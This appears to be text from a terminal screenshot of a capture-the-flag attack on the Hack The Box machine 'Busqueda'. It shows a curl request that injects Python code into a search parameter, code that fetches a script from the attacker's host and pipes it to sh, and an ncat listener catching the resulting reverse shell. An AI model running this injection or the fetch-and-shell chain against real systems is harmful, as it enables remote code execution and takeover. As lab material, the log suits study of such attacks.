 λ ubuntu-pc Busqueda → curl --silent --request POST --url http://searcher.htb/search --data-raw "engine=Accuweather&query='+%2b+str(__import__(
'os').system('curl+10.10.14.7%3a9001|sh'))+%2b+'"
λ ubuntu-pc Busqueda → shell
2023/08/10 17:35:10 Nueva conexion.
λ ubuntu-pc Busqueda → shell
λ ubuntu-pc Busqueda → cn
λ ubuntu-pc Busqueda → nc -lnvp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.208.
Ncat: Connection from 10.10.11.208:34240.
bash: cannot set terminal process group (1657): Inappropriate ioctl fo
r device
bash: no job control in this shell
svc@busqueda:/var/www/app$